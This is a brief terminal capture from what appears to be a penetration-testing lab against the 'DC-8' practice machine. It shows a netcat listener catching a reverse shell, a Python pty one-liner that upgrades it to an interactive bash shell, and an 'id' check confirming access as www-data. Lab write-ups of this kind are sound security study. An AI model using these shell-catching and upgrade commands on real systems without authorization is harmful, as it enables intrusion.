 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.43.12: inverse host lookup failed: Unknown host
connect to [192.168.43.33] from (UNKNOWN) [192.168.43.12] 55926
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-8:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-8:/var/www/html$